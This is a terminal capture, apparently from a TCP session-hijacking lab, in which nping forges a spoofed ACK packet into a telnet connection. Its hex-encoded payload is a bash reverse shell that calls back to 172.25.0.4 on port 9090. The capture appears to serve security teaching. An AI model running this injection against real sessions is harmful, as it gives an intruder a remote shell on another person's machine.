 ubuntu@attacker:~$ sudo nping -c 1 -tcp -source-ip 172.25.0.3 -g 58414 -p 23 -flags ack -seq 290170
6153  -ack 4205664069 -data  2f62696e2f62617368202d69203e202f6465762f7463702f3137322e32352e302e342f
3930393020303c263120323e26310d 172.25.0.2
Starting Nping 0.7.01 ( https://nmap.org/nping ) at 2023-10-15 18:44 UTC
SENT (0.0349s) TCP 172.25.0.3:58414 > 172.25.0.2:23 A ttl=64 id=56249 iplen=90  seq=2901706153 win=
1480
Max rtt: N/A | Min rtt: N/A | Avg rtt: N/A
Raw packets sent: 1 (90B) | Rcvd: 0 (0B) | Lost: 1 (100.00%)
Nping done: 1 IP address pinged in 1.07 seconds
ubuntu@attacker:~$ sudo nping -c 1 -tcp -source-ip 172.25.0.3 -g 58414 -p 23 -flags ack -seq 290170
6153  -ack 4205664069 -data  2f62696e2f62617368202d69203e202f6465762f7463702f3137322e32352e302e342f
3930393020303c263120323e26310d 172.25.0.2